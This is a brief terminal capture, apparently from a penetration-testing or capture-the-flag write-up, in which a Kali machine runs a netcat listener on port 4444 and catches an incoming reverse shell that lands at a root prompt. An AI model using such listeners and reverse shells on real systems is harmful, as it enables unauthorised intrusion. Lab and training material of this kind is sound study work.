 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.19.234] 36670
sh: 0: can't access tty; job control turned off
#